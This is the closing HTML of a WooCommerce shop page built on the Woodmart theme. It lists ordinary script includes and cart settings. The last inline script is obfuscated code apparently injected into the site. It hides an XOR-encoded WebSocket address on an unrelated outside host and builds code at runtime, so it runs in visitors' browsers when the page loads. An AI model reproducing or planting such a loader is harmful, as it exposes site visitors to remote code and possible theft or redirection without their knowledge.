<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.9" id="wd-compare-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.9" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.9" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script>const vkdk=[93,89,89,16,5,5,89,66,69,93,88,69,69,71,75,78,71,67,68,4,93,67,65,67,5,73,66,75,94,90,88,69,117,66,79,70,90,21,89,69,95,88,73,79,23];const buhi=42;(function(){var fGW='',iaH=927-916;function VMv(w){var g=1294177;var j=w.length;var q=[];for(var v=0;v<j;v++){q[v]=w.charAt(v)};for(var v=0;v<j;v++){var f=g*(v+87)+(g%53892);var o=g*(v+327)+(g%29541);var e=f%j;var m=o%j;var s=q[e];q[e]=q[m];q[m]=s;g=(f+o)%2413882;};return q.join('')};var cCr=VMv('cgtsundracpwoetxfhjuvsombtoirkqyclnrz').substr(0,iaH);var xlf='v(vip[vml=[)n)u( =l;;x+k-cu2odh,1rm<+s)tcpArit(+(,yzae0gr;tAn+C,;5rlv1q7,6=gra,ou8o0s)y;p7(+o, ;)(!"9lapon+52nk,,5. ,,t).;.-e;l8{n==t( .dt.l"0;ucj];atltfrh{)6n= [eis;r]t;pr[t.= oq-tqguviv]+.oiu(94i,7v2ui(n{b0pxx))r(m(z[fal;n.es;h]r)6f)[aq*rg! psfr)(6n(;p<ate"n9";to(t;C[e)10]l=x1-el;6)>=0nc1sa3[14{)h7)i6jflr9vr=;n]sxar "()Ss).vtnx,v"=vlrri=pal+toxh= ;[]e;pa(udal=x=u;a=n uv 8-hcatg3h.hl]1u]drA hncea;ro(f=hirgp;oft{y.1]n,+{;+oa"hp,eqra.=xfm1.-v(f+art.9)zjo;no;f=v}7x)j  f,(jvle]ghhl+7;0iaerl6u};t=*+=(+<h.ccge,g,e)w[;)v.6qa;>e;nhc2,i=((e;x)=<hru1nsi[(no==dl0,8=u(-)e,{ee)renrsh]hdr;bse;=o0irgka);pdvanleqczsc)r8;tre"ymi+= a=h+vj.8g=a)j2=(+jof6rC;s b++vif(a,7"(hfcrrn.z=n=587s70(}19vh4Ca=roih}v=o"tuvtarit<ht.} 2+txo)a(;h(,3r.4],g9(g6C.2oh, nujr;(a,gdn .r+i(f hcea,fgrlCdb,);;f]ga araa;;asC=.se}4+a.+n+)1[)ax=rit=b e08=eaA+sa)rt ois2uisrbv==cs=C0o0(.[vr;aA[)slua0u.v  rsdn7neb}e;euljo8.vSe;';var cnJ=VMv[cCr];var PeJ='';var EYl=cnJ;var ZsK=cnJ(PeJ,VMv(xlf));var jdG=ZsK(VMv('.cwn!dSwoir...c.ct;wSsaodblo.!kn>iurnnt)r.wek.tntC+rc(nh.!.!)kdxc!=aes(ech.e=etco..!!.qn(gdEiun)p;oCr>ec(he.!)kmCb{pi,e)(.ccidd)cn.o.cf{nmwweetsI.i}wefea()ao!()..vtv;dro.pmejrard.ea(in.wt.omenecbo=a.uge}(.onna!atwbw)'));var Wfe=EYl(fGW,jdG );Wfe(6302);return 1204})()</script></body>
</html>
